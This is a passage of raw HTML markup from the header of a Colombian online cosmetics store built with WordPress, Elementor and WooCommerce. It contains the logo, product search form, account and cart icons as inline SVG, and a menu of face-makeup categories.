uot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
